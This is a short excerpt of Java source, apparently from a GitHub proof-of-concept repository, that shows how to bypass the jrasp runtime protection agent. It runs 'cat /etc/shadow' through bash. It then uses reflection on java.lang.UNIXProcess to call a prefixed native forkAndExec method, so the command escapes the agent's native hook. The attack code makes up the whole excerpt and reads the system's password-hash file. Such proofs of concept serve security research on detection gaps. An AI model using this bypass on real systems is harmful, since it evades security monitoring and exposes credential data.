 github.com/turn1tup/JvmRaspBypass/blob/main/src/main/java/com/test/RaspExample.java
26 private static void processOperate() {
27 try {
28 // cmd1
29 Cmd.linuxCmd(new String[]{"/bin/bash","-c","cat /etc/shadow && touch /tmp/shadow1"},null);
30
31 // rasp block
32 } catch (Exception e) {
33 //e.printStackTrace();
34 System.out.println("cmd1 block by jrasp");
35 }
36
37 try {
38 Class<?> clazz = Class.forName("java.lang.UNIXProcess");
39
40 //cmd2,bypass jrasp native hook
41 for (Method m : clazz.getDeclaredMethods()) {
42 if (m.getName().endsWith("forkAndExec")&&!m.getName().equals("forkAndExec")) {
43 m.setAccessible(true);
44 System.out.println("prefix native method : "+m.getName());
45 Cmd.linuxCmd(new String[]{"/bin/bash","-c","cat /etc/shadow && touch /tmp/shadow2"},m);
46 }
47 }
48 } catch (Exception ignore) {
49 ignore.printStackTrace();
50 }
51 }